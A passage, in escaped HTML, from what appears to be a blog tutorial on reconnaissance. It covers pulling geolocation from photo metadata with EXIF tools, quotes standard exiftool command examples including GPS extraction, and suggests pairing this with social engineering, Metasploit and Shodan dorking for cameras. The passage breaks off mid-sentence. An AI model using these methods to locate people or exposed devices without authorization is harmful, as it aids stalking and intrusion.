\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EIn this case you can read the metadata on a file to see what is in the file. If you're lucky to get geolocation on the file. This method is very effective to use moreover files that are fresh or original from direct sources you can use exif tools offline or online.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Eexif tool online jimplexif\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzjkIWjJXvG81gVSzRiWF9MT91aEc4Bd48nzdqlujVPe7oqfoO36wEFmJT1urH3iRo1M9Q276aNP-Y_q99cfWEr5HYnLe1l8hY0vsJVWXAWsd681kAsiqNa5Zn52h-L7sgNOsfV1yqUq3kONmlhpYD7R9m-QXtWgRKx56wVAIpKQMwzWOwR0tkGmd3aA=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzjkIWjJXvG81gVSzRiWF9MT91aEc4Bd48nzdqlujVPe7oqfoO36wEFmJT1urH3iRo1M9Q276aNP-Y_q99cfWEr5HYnLe1l8hY0vsJVWXAWsd681kAsiqNa5Zn52h-L7sgNOsfV1yqUq3kONmlhpYD7R9m-QXtWgRKx56wVAIpKQMwzWOwR0tkGmd3aA=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYpJpHWDrfguYU-usW9tEsPfQ53I8XquURRueQKaCY-_pOeerEoZw4arcOV9k0jJSUXKFz8XQoYrbNuhzUR4aHuAEHDHU2u4lDQ1K-GCL3s567MP9MjYT3wOOBgSGzVmBs95dPtHF7utUAHNRRyCJ6jUhBE0qwBqcpAvqZ5uwgzs4r8ZiGVja-RT7YGg=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYpJpHWDrfguYU-usW9tEsPfQ53I8XquURRueQKaCY-_pOeerEoZw4arcOV9k0jJSUXKFz8XQoYrbNuhzUR4aHuAEHDHU2u4lDQ1K-GCL3s567MP9MjYT3wOOBgSGzVmBs95dPtHF7utUAHNRRyCJ6jUhBE0qwBqcpAvqZ5uwgzs4r8ZiGVja-RT7YGg=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Eexif tool online pic2map\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfYR2nfpGlnGoI-isLJreXMptqjI1ieGG3RRatTiSaJEsSEC6FcZ_maZuoOZ_mFpmm6r5CUqoUvR8yg7L-d8F05UOi9V_plHO4nuBmdQf-D2b-A5Y6N-iiS8FYZt3mx7tUagGNbypSxw2B8NJBrYpKICMEvpR25c8hn-W-LmTD7wzeqsezhhf8ktZ7mA=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfYR2nfpGlnGoI-isLJreXMptqjI1ieGG3RRatTiSaJEsSEC6FcZ_maZuoOZ_mFpmm6r5CUqoUvR8yg7L-d8F05UOi9V_plHO4nuBmdQf-D2b-A5Y6N-iiS8FYZt3mx7tUagGNbypSxw2B8NJBrYpKICMEvpR25c8hn-W-LmTD7wzeqsezhhf8ktZ7mA=w360-h640\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbWtQyp_ylARv2Y8iybhyfOciKzBP2vdEIpomCrkOiZgs-iKQCe_7ydK9y2Oekwsb0ebTRqch0WGBMlkYFphejLLf8gh9vc3LB7WPpI9iXIDCzQPS-Ez-NhJaTjBj2AZTSsArrGTmlJHBX-9tbZJxxSX398J5T0yAcRzJlgePloaxbUMoLqwVr0d9Cww=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbWtQyp_ylARv2Y8iybhyfOciKzBP2vdEIpomCrkOiZgs-iKQCe_7ydK9y2Oekwsb0ebTRqch0WGBMlkYFphejLLf8gh9vc3LB7WPpI9iXIDCzQPS-Ez-NhJaTjBj2AZTSsArrGTmlJHBX-9tbZJxxSX398J5T0yAcRzJlgePloaxbUMoLqwVr0d9Cww=w360-h640\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Eexif tool cli\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgVR0uxxUlfs4TL5dUrIqvr3Gf_pnXCGYSr2IWQj8jAzc1KNwanC8Rh3ba11xYyG022pYRABN_KsyW0Xow9SmJ3Ul_eyJtM7FNbG5ASkzxyfQVkra6rNXzsubOB-g4B4V5TmdXvuIG08Ds2wqZU3_z4k7xaEpHcjxG_r3fD5uS_nsbYO4ZM2gX8TnHbzg=s1365\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1365\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgVR0uxxUlfs4TL5dUrIqvr3Gf_pnXCGYSr2IWQj8jAzc1KNwanC8Rh3ba11xYyG022pYRABN_KsyW0Xow9SmJ3Ul_eyJtM7FNbG5ASkzxyfQVkra6rNXzsubOB-g4B4V5TmdXvuIG08Ds2wqZU3_z4k7xaEpHcjxG_r3fD5uS_nsbYO4ZM2gX8TnHbzg=w640-h358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhcwr3s3atZwG_99_T_DGhC1iYSwkz5tTJFOcwIJiwr4WmX_rs0mP0DRy0rKlEEAI3w2dm0foYJ5Z343cgURG-VW6jbQIHmqat2uZv5A6hq26jietPWIOx7xYmRoZkM3DzPA-eiJDHHlsbBD6H-78ZmAaCzHDa47QnH9FfXxQAUtx5cnKjIBvsNOMMa-w=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhcwr3s3atZwG_99_T_DGhC1iYSwkz5tTJFOcwIJiwr4WmX_rs0mP0DRy0rKlEEAI3w2dm0foYJ5Z343cgURG-VW6jbQIHmqat2uZv5A6hq26jietPWIOx7xYmRoZkM3DzPA-eiJDHHlsbBD6H-78ZmAaCzHDa47QnH9FfXxQAUtx5cnKjIBvsNOMMa-w=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EYou can use exif or exiftool cli. You can download the exif tool with the following link\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETautan :\u003Ca href=\"https:\/\/www.exiftool.org\/\" rel=\"nofollow\" target=\"_blank\"\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/www.exiftool.org\/\"\u003Ehttps:\/\/www.exiftool.org\/\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EExifTool Command-Line Examples\u003Cbr \/\u003E\u003Cbr \/\u003E0) Extract information from a file\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; A basic command to extract all metadata from a file named a.jpg.\u003Cbr \/\u003E\u003Cbr \/\u003E1) Basic write example\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=me a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Writes Artist tag to a.jpg. Since no group is specified, EXIF:Artist \nwill be written and all other existing Artist tags will be updated with \nthe new value (\"me\").\u003Cbr \/\u003E\u003Cbr \/\u003E2) Write multiple files\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=me a.jpg b.jpg c.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes Artist tag to three image files.\u003Cbr \/\u003E\u003Cbr \/\u003E3) Write to all files in a directory\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=me c:\/images\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes Artist tag to all files in directory c:\/images.\u003Cbr \/\u003E\u003Cbr \/\u003E4) Write multiple tags\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=\"Phil Harvey\" -copyright=\"2011 Phil Harvey\" a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes two tags to a.jpg.\u003Cbr \/\u003E\u003Cbr \/\u003E5) Extracting duplicate tags\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -a -u -g1 a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print all meta information in an image, including duplicate and unknown tags, sorted by group (for family 1).\u003Cbr \/\u003E\u003Cbr \/\u003E6) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -common dir\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print common meta information for all images in dir.\u003Cbr \/\u003E\u003Cbr \/\u003E7) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -T -createdate -aperture -shutterspeed -iso DIR \u0026gt; out.txt\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; List meta information in tab-delimited column form for all images in directory DIR to an output text file named \"out.txt\".\u003Cbr \/\u003E\u003Cbr \/\u003E8) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -s -ImageSize -ExposureTime b.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print ImageSize and ExposureTime tag names and values.\u003Cbr \/\u003E\u003Cbr \/\u003E9) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -l -canon c.jpg d.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print standard Canon information from two image files.\u003Cbr \/\u003E\u003Cbr \/\u003E10) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -r -w .txt -common pictures\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Recursively extract common meta information from files in C directory, \nwriting text output into files with the same names but with a \nC\u0026lt;.txt\u0026gt; extension.\u003Cbr \/\u003E\u003Cbr \/\u003E11) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -b -ThumbnailImage image.jpg \u0026gt; thumbnail.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Save thumbnail image from C to a file called C.\u003Cbr \/\u003E\u003Cbr \/\u003E12) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -b -JpgFromRaw -w _JFR.JPG -ext CRW -r .\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Recursively extract JPG image from all Canon CRW files in the current \ndirectory, adding C\u0026lt;_JFR.JPG\u0026gt; for the name of the output JPG \nfiles.\u003Cbr \/\u003E\u003Cbr \/\u003E13) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -d \"%r %a, %B %e, %Y\" -DateTimeOriginal -S -s *.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print formatted date\/time for all JPG files in the current directory.\u003Cbr \/\u003E\u003Cbr \/\u003E14) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -IFD1:XResolution -IFD1:YResolution image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract image resolution from EXIF IFD1 information (thumbnail image IFD).\u003Cbr \/\u003E\u003Cbr \/\u003E15) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool \"-*resolution*\" image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract all tags with names containing the word \"Resolution\" from an image.\u003Cbr \/\u003E\u003Cbr \/\u003E16) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -xmp:author:all -a image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract all author-related XMP information from an image.\u003Cbr \/\u003E\u003Cbr \/\u003E17) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -xmp -b a.jpg \u0026gt; out.xmp\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract complete XMP data record intact from a.jpg and write it to out.xmp using the special XMP tag (see the Extra Tags).\u003Cbr \/\u003E\u003Cbr \/\u003E18) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -p \"$filename has date $dateTimeOriginal\" -q -f dir\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print one line of output containing the file name and DateTimeOriginal for each image in directory dir.\u003Cbr \/\u003E\u003Cbr \/\u003E20) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -ee -p \"$gpslatitude, $gpslongitude, $gpstimestamp\" a.m2ts\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract all GPS positions from an AVCHD video.\u003Cbr \/\u003E\u003Cbr \/\u003E22) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -icc_profile -b -w icc image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Save complete ICC_Profile from an image to an output file with the same name and an extension of C\u0026lt;.icc\u0026gt;.\u003Cbr \/\u003E\u003Cbr \/\u003E23) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -htmldump -w tmp\/%f_%e.html t\/images\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Generate HTML pages from a hex dump of EXIF information in all images \nfrom the C directory. The output HTML files are written to the C \ndirectory (which is created if it didn't exist), with names of the form \n\"FILENAME_EXT.html\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EThis method is a way of recommendation, you can collaborate with social engineering techniques to be more powerful.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with mestaspolit \u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqkcVAXqXi-mudaqu2ccqAlk1x4HHNVdDMhHNL4RwzoseO0T-WPiD3kjy9_KpD1O2xegB8EDtpnBLtXHNsHwl9WI8bUP-JUni6N94KtnJzxDiLL-6OZa4FO1jFjl0PtS7_O_1i5UG7A_kt0AkLR9KJHIhedGOy3X2PHaDO6hzSYJsl0107t4lrx-hw1A=s1365\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"765\" data-original-width=\"1365\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqkcVAXqXi-mudaqu2ccqAlk1x4HHNVdDMhHNL4RwzoseO0T-WPiD3kjy9_KpD1O2xegB8EDtpnBLtXHNsHwl9WI8bUP-JUni6N94KtnJzxDiLL-6OZa4FO1jFjl0PtS7_O_1i5UG7A_kt0AkLR9KJHIhedGOy3X2PHaDO6hzSYJsl0107t4lrx-hw1A=w640-h358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EMetasploit, this tool has a lot of uses for web testing, social engineering, and virtual machine trials. This tool can also be used for dorking such as dorking camera using shodan and others. This method 